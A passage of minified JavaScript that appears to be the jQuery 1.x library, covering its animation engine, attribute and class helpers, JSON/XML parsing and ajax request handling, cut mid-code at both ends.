d,e,f={},g=0;if(m.isArray(b)){for(d=Ia(a),e=b.length;e>g;g++)f[b[g]]=m.css(a,b[g],!1,d);return f}return void 0!==c?m.style(a,b,c):m.css(a,b)},a,b,arguments.length>1)},show:function(){return Va(this,!0)},hide:function(){return Va(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){U(this)?m(this).show():m(this).hide()})}});function Za(a,b,c,d,e){
return new Za.prototype.init(a,b,c,d,e)}m.Tween=Za,Za.prototype={constructor:Za,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(m.cssNumber[c]?"":"px")},cur:function(){var a=Za.propHooks[this.prop];return a&&a.get?a.get(this):Za.propHooks._default.get(this)},run:function(a){var b,c=Za.propHooks[this.prop];return this.options.duration?this.pos=b=m.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Za.propHooks._default.set(this),this}},Za.prototype.init.prototype=Za.prototype,Za.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=m.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){m.fx.step[a.prop]?m.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[m.cssProps[a.prop]]||m.cssHooks[a.prop])?m.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Za.propHooks.scrollTop=Za.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},m.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},m.fx=Za.prototype.init,m.fx.step={};var $a,_a,ab=/^(?:toggle|show|hide)$/,bb=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),cb=/queueHooks$/,db=[ib],eb={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=bb.exec(b),f=e&&e[3]||(m.cssNumber[a]?"":"px"),g=(m.cssNumber[a]||"px"!==f&&+d)&&bb.exec(m.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,m.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function fb(){return setTimeout(function(){$a=void 0}),$a=m.now()}function gb(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=T[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function hb(a,b,c){for(var d,e=(eb[b]||[]).concat(eb["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,l,n=this,o={},p=a.style,q=a.nodeType&&U(a),r=m._data(a,"fxshow");c.queue||(h=m._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,n.always(function(){n.always(function(){h.unqueued--,m.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=m.css(a,"display"),l="none"===j?m._data(a,"olddisplay")||Fa(a.nodeName):j,"inline"===l&&"none"===m.css(a,"float")&&(k.inlineBlockNeedsLayout&&"inline"!==Fa(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",k.shrinkWrapBlocks()||n.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],ab.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||m.style(a,d)}else j=void 0;if(m.isEmptyObject(o))"inline"===("none"===j?Fa(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=m._data(a,"fxshow",{}),f&&(r.hidden=!q),q?m(a).show():n.done(function(){m(a).hide()}),n.done(function(){var b;m._removeData(a,"fxshow");for(b in o)m.style(a,b,o[b])});for(d in o)g=hb(q?r[d]:0,d,n),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=m.camelCase(c),e=b[d],f=a[c],m.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=m.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=db.length,h=m.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=$a||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:m.extend({},b),opts:m.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:$a||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=m.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);g>f;f++)if(d=db[f].call(j,a,k,j.opts))return d;return m.map(k,hb,j),m.isFunction(j.opts.start)&&j.opts.start.call(a,j),m.fx.timer(m.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}m.Animation=m.extend(kb,{tweener:function(a,b){m.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],eb[c]=eb[c]||[],eb[c].unshift(b)},prefilter:function(a,b){b?db.unshift(a):db.push(a)}}),m.speed=function(a,b,c){var d=a&&"object"==typeof a?m.extend({},a):{complete:c||!c&&b||m.isFunction(a)&&a,duration:a,easing:c&&b||b&&!m.isFunction(b)&&b};return d.duration=m.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in m.fx.speeds?m.fx.speeds[d.duration]:m.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){m.isFunction(d.old)&&d.old.call(this),d.queue&&m.dequeue(this,d.queue)},d},m.fn.extend({fadeTo:function(a,b,c,d){return this.filter(U).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=m.isEmptyObject(a),f=m.speed(b,c,d),g=function(){var b=kb(this,m.extend({},a),f);(e||m._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=m.timers,g=m._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&cb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&m.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=m._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=m.timers,g=d?d.length:0;for(c.finish=!0,m.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),m.each(["toggle","show","hide"],function(a,b){var c=m.fn[b];m.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),m.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){m.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),m.timers=[],m.fx.tick=function(){var a,b=m.timers,c=0;for($a=m.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||m.fx.stop(),$a=void 0},m.fx.timer=function(a){m.timers.push(a),a()?m.fx.start():m.timers.pop()},m.fx.interval=13,m.fx.start=function(){_a||(_a=setInterval(m.fx.tick,m.fx.interval))},m.fx.stop=function(){clearInterval(_a),_a=null},m.fx.speeds={slow:600,fast:200,_default:400},m.fn.delay=function(a,b){return a=m.fx?m.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a,b,c,d,e;b=y.createElement("div"),b.setAttribute("className","t"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=y.createElement("select"),e=c.appendChild(y.createElement("option")),a=b.getElementsByTagName("input")[0],d.style.cssText="top:1px",k.getSetAttribute="t"!==b.className,k.style=/top/.test(d.getAttribute("style")),k.hrefNormalized="/a"===d.getAttribute("href"),k.checkOn=!!a.value,k.optSelected=e.selected,k.enctype=!!y.createElement("form").enctype,c.disabled=!0,k.optDisabled=!e.disabled,a=y.createElement("input"),a.setAttribute("value",""),k.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),k.radioValue="t"===a.value}();var lb=/\r/g;m.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=m.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,m(this).val()):a,null==e?e="":"number"==typeof e?e+="":m.isArray(e)&&(e=m.map(e,function(a){return null==a?"":a+""})),b=m.valHooks[this.type]||m.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=m.valHooks[e.type]||m.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(lb,""):null==c?"":c)}}}),m.extend({valHooks:{option:{get:function(a){var b=m.find.attr(a,"value");return null!=b?b:m.trim(m.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&m.nodeName(c.parentNode,"optgroup"))){if(b=m(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=m.makeArray(b),g=e.length;while(g--)if(d=e[g],m.inArray(m.valHooks.option.get(d),f)>=0)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),m.each(["radio","checkbox"],function(){m.valHooks[this]={set:function(a,b){return m.isArray(b)?a.checked=m.inArray(m(a).val(),b)>=0:void 0}},k.checkOn||(m.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var mb,nb,ob=m.expr.attrHandle,pb=/^(?:checked|selected)$/i,qb=k.getSetAttribute,rb=k.input;m.fn.extend({attr:function(a,b){return V(this,m.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){m.removeAttr(this,a)})}}),m.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===K?m.prop(a,b,c):(1===f&&m.isXMLDoc(a)||(b=b.toLowerCase(),d=m.attrHooks[b]||(m.expr.match.bool.test(b)?nb:mb)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=m.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void m.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=m.propFix[c]||c,m.expr.match.bool.test(c)?rb&&qb||!pb.test(c)?a[d]=!1:a[m.camelCase("default-"+c)]=a[d]=!1:m.attr(a,c,""),a.removeAttribute(qb?c:d)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&m.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),nb={set:function(a,b,c){return b===!1?m.removeAttr(a,c):rb&&qb||!pb.test(c)?a.setAttribute(!qb&&m.propFix[c]||c,c):a[m.camelCase("default-"+c)]=a[c]=!0,c}},m.each(m.expr.match.bool.source.match(/\w+/g),function(a,b){var c=ob[b]||m.find.attr;ob[b]=rb&&qb||!pb.test(b)?function(a,b,d){var e,f;return d||(f=ob[b],ob[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,ob[b]=f),e}:function(a,b,c){return c?void 0:a[m.camelCase("default-"+b)]?b.toLowerCase():null}}),rb&&qb||(m.attrHooks.value={set:function(a,b,c){return m.nodeName(a,"input")?void(a.defaultValue=b):mb&&mb.set(a,b,c)}}),qb||(mb={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},ob.id=ob.name=ob.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},m.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:mb.set},m.attrHooks.contenteditable={set:function(a,b,c){mb.set(a,""===b?!1:b,c)}},m.each(["width","height"],function(a,b){m.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),k.style||(m.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var sb=/^(?:input|select|textarea|button|object)$/i,tb=/^(?:a|area)$/i;m.fn.extend({prop:function(a,b){return V(this,m.prop,a,b,arguments.length>1)},removeProp:function(a){return a=m.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),m.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!m.isXMLDoc(a),f&&(b=m.propFix[b]||b,e=m.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=m.find.attr(a,"tabindex");return b?parseInt(b,10):sb.test(a.nodeName)||tb.test(a.nodeName)&&a.href?0:-1}}}}),k.hrefNormalized||m.each(["href","src"],function(a,b){m.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),k.optSelected||(m.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}}),m.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){m.propFix[this.toLowerCase()]=this}),k.enctype||(m.propFix.enctype="encoding");var ub=/[\t\r\n\f]/g;m.fn.extend({addClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j="string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b){m(this).addClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(E)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ub," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=m.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j=0===arguments.length||"string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b){m(this).removeClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(E)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ub," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?m.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(m.isFunction(a)?function(c){m(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=m(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===K||"boolean"===c)&&(this.className&&m._data(this,"__className__",this.className),this.className=this.className||a===!1?"":m._data(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ub," ").indexOf(b)>=0)return!0;return!1}}),m.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){m.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),m.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var vb=m.now(),wb=/\?/,xb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;m.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=m.trim(b+"");return e&&!m.trim(e.replace(xb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():m.error("Invalid JSON: "+b)},m.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||m.error("Invalid XML: "+b),c};var yb,zb,Ab=/#.*$/,Bb=/([?&])_=[^&]*/,Cb=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Db=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Eb=/^(?:GET|HEAD)$/,Fb=/^\/\//,Gb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Hb={},Ib={},Jb="*/".concat("*");try{zb=location.href}catch(Kb){zb=y.createElement("a"),zb.href="",zb=zb.href}yb=Gb.exec(zb.toLowerCase())||[];function Lb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(m.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Mb(a,b,c,d){var e={},f=a===Ib;function g(h){var i;return e[h]=!0,m.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Nb(a,b){var c,d,e=m.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&m.extend(!0,a,c),a}function Ob(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Pb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}m.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:zb,type:"GET",isLocal:Db.test(yb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Jb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":m.parseJSON,"text xml":m.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Nb(Nb(a,m.ajaxSettings),b):Nb(m.ajaxSettings,a)},ajaxPrefilter:Lb(Hb),ajaxTransport:Lb(Ib),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=m.ajaxSetup({},b),l=k.context||k,n=k.context&&(l.nodeType||l.jquery)?m(l):m.event,o=m.Deferred(),p=m.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!j){j={};while(b=Cb.exec(f))j[b[1].toLowerCase()]=b[2]}b=j[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?f:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return i&&i.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||zb)+"").replace(Ab,"").replace(Fb,yb[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=m.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(c=Gb.exec(k.url.toLowerCase()),k.crossDomain=!(!c||c[1]===yb[1]&&c[2]===yb[2]&&(c[3]||("http:"===c[1]?"80":"443"))===(yb[3]||("http:"===yb[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=m.param(k.data,k.traditional)),Mb(Hb,k,b,v),2===t)return v;h=m.event&&k.global,h&&0===m.active++&&m.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!Eb.test(k.type),e=k.url,k.hasContent||(k.data&&(e=k.url+=(wb.test(e)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=Bb.test(e)?e.replace(Bb,"$1_="+vb++):e+(wb.test(e)?"&":"?")+"_="+vb++)),k.ifModified&&(m.lastModified[e]&&v.setRequestHeader("If-Modified-Since",m.lastModified[e]),m.etag[e]&&v.setRequestHeader("If-None-Match",m.etag[e])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+Jb+"; q=0.01":""):k.accepts["*"]);for(d in k.headers)v.setRequestHeader(d,k.headers[d]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(d in{success:1,error:1,complete:1})v[d](k[d]);if(i=Mb(Ib,k,b,v)){v.readyState=1,h&&n.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,i.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,c,d){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),i=void 0,f=d||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,c&&(u=Ob(k,v,c)),u=Pb(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(m.lastModified[e]=w),w=v.getResponseHeader("etag"),w&&(m.etag[e]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,h&&n.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),h&&(n.trigger("ajaxComplete",[v,k]),--m.active||m.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return m.get(a,b,c,"json")},getScript:function(a,b){return m.get(a,void 0,b,"script")}}),m.each(["get","post"],function(a,b){m[b]=function(a,c,d,e){return m.isFunction(c)&&(e=e||d,d=c,c=void 0),m.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),m._evalUrl=function(a){return m.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},m.fn.extend({wrapAll:function(a){if(m.isFunction(a))return this.each(function(b){m(this).wrapAll(a.call(this,b))});if(this[0]){var b=m(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return this.each(m.isFunction(a)?function(b){m(this).wrapInner(a.call(this,b))}:function(){var b=m(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=m.isFunction(a);return this.each(function(c){m(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){m.nodeName(this,"body")||m(this).replaceWith(this.childNodes)}).end()}}),m.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0||!k.reliableHiddenOffsets()&&"none"===(a.style&&a.style.display||m.css(a,"display"))},m.expr.filters.visible=function(a){return!m.expr.filters.hidden(a)};var Qb=/%20/g,Rb=/\[\]$/,Sb=/\r?\n/g,Tb=/^(?:submit|button|image|reset|file)$/i,Ub=/^(?:input|select|textarea|keygen)/i;function Vb(a,b,c,d){var e;if(m.isArray(b))m.each(b,function(b,e){c||Rb.test(a)?d(a,e):Vb(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==m.type(b))d(a,b);else for(e in b)Vb(a+"["+e+"]",b[e],c,d)}m.param=function(a,b){var c,d=[],e=function(a,b){b=m.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=m.ajaxSettings&&m.ajaxSettings.traditional),m.isArray(a)||a.jquery&&!m.isPlainObject(a))m.each(a,function(){e(this.name,this.value)});else for(c in a)Vb(c,a[c],b,e);return d.join("&").replace(Qb,"+")},m.fn.extend({serialize:function(){return m.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=m.prop(this,"elements");return a?m.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!m(this).is(":disabled")&&Ub.test(this.nodeName)&&!Tb.test(a)&&(this.checked||!W.test(a))}).map(function(a,b){var c=m(this).val();return null==c?null:m.isArray(c)?m.map(c,function(a){return{name:b.name,value:a.replace(Sb,"\r\n")}}):{name:b.name,value:c.replace(Sb,"\r\n")}}).get()}}),m.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Zb()||$b()}:Zb;var Wb=0,Xb={},Yb=m.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Xb)Xb[a](void 0,!0)}),k.cors=!!Yb&&"withCredentials"in Yb,Yb=k.ajax=!!Yb,Yb&&m.ajaxTransport(function(a){if(!a.crossDomain||k.cors){var b;return{send:function(c,d){var e,f=a.xhr(),g=++Wb;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)void 